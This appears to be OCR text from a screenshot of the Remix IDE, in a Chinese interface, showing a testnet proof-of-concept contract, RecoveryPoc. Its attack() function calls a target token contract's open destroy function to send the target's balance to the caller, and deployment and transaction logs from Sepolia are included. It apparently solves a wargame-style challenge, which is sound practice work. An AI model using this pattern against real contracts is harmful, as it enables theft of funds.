 部署 & 发交易
环境
Injected Provider - MetaMask
Sepolia (11155111) network
账户
0xE92...05aD7 (2.3138289318
GAS 上限
3000000
以太币数量
0
Wei
合约
RecoveryPoc - tests/test.sol
evm 版本: cancun
部署
0x2f7569C7e7D73dEF0BBc0154(
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 9
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
RECOVERYPOC AT 0X885...6BF48
余额: 0 ETH
attack
2
test.sol 2
30 }
31 }
32
33 contract RecoveryPoc {
34 SimpleToken target;
35 constructor(address payable _addr) public{ infinite gas 68800 gas
36 target = SimpleToken(_addr);
37 }
38
39 function attack() public{ infinite gas
40 target.destroy(payable(tx.origin));
41 }
42
43 }
https://remix.ethereum.org
0x885b3...6Bf48 : ATTACK
详细信息
十六进制
Estimated fee
0.00005147
0.00005147 SepoliaETH
市场 ~30 秒
最大费用: 0.0000527 SepoliaETH
共计
0.00005147
0.00005147 SepoliaETH
金额 + 燃料费
最大金额: 0.0000527 SepoliaETH
拒绝
确认
0
监听所有交易
按交易哈希或地址搜索
transact to RecoveryPoc.attack pending ...
view on etherscan
[block:5555139 txIndex:47] from: 0xe92...05ad7 to: RecoveryPoc.attack() 0x54f...e7772 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xc3a...6788e
调试
creation of RecoveryPoc pending...
view on etherscan
[block:5555174 txIndex:13] from: 0xe92...05ad7 to: RecoveryPoc.(constructor) value: 0 wei data: 0x608...3788c logs: 0 hash: 0x59c...b584b
调试
transact to RecoveryPoc.attack pending ...
>